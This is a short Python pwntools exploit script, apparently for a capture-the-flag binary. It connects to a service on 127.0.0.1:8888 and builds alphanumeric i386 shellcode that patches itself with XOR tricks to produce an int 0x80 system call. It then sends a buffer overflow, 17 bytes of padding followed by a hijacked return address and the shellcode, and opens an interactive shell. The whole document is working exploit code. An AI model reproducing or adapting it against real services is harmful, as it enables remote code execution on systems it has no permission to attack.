 1 #!/usr/bin/env python
2
3 from pwn import *
4 context.arch='i386'
5
6 r = remote('127.0.0.1', 8888)
7
8 sh = (
9 'LLLLY' + # ecx = buffer addr
10 'jAX4AH' + # eax = -1
11 '0A0' + # make 0xcd = 0xff ^ '2'
12 'jAX4AH' + # eax = -1
13 '49' + # eax ^= '9'
14 '0A1' # make 0x80 = 0xff ^ '9' ^ 'F'
15 ).ljust(48, 'P') + '2F'
16
17
18 print disasm(sh[:40])
19
20 raw_input('#')
21 r.send('A'*17 + p32(0x804a060+21) + sh)
22
23 r.interactive()
~